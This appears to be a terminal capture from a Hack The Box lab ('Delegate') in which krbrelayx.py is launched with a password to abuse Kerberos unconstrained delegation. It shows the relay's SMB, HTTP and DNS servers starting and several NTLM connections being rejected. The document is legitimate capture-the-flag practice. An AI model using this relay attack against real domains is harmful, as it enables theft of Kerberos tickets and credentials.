 (krbenv) ┌─[✗]─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Delegate/krbrelayx]
└──╼ #python3 krbrelayx.py -p 'aashwin10!'
/home/aashwin/Desktop/HTB/Machines/Delegate/krbrelayx/krbenv/lib/python3.12/site-packages/impacket/examples/ntlmrelayx/attacks/__init__.py:20
: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package
is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in export mode (all tickets will be saved to disk). Works with unconstrained delegation attack only.
[*] Running in unconstrained delegation abuse mode using the specified credentials.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.129.242.110
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
[*] SMBD: Received connection from 10.129.242.110
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
[*] SMBD: Received connection from 10.129.242.110
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'